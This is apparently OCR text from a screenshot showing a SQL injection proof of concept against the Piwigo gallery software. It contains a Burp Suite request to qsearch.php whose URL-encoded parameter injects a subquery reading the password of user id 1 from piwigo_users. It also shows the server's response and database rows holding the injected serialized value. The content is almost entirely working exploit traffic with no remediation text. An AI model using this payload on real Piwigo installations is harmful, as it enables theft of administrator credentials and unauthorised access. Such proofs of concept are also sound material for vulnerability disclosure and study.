 id last_seen rules
1 2022-11-17 a:1:{s:1:"q";s:4:"1111";}
12 2022-11-21 a:1:{s:1:"q";a:1:{s:101:"test'),((select concat('a:1:{s:1:"q";s:34:"',(SELECT password FROM piwigo_users where id=1),'";}')))#";s:3:"111";}}
Burp Suite Professional v2.1.06 - Temporary Project - licensed to Uncia
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < ▼ > ▼ Follow redirection Target: http://www.piwigo1220.com ?
Request
Raw Params Headers Hex
GET
/qsearch.php?q[test%27)%2C((select+concat(%27a%3A1%3A%7Bs%3A1
%3A%22q%22%3Bs%3A34%3A%22%27%2C(SELECT+password+FROM+piwigo_
users+where+id%3D1)%2C%27%22%3B%7D%27)))%23]=111 HTTP/1.1
Host: www.piwigo1220.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-excha
nge;v=b3;q=0.9
Referer: http://www.piwigo1220.com/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: pwg_id=drtj829k86io85nn6liofddejh;
caps=1x1031x1094; XDEBUG_SESSION=PHPSTORM;
Connection: close
Response
Raw Headers Hex
HTTP/1.1 302 Found
Date: Mon, 21 Nov 2022 13:56:11 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b
mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/7.4.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Request-URI: index.php?/search/12
Content-Location: index.php?/search/12
Set-Cookie: caps=deleted; expires=Thu, 01-Jan-1970 00:00:01
GMT; Max-Age=0; path=/
Location: index.php?/search/12
Content-Length: 0
Connection: close
Content-Type: text/html; charset=UTF-8